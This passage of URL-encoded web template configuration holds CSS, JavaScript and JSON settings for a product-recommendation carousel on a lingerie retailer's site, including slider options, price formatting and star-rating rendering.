0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%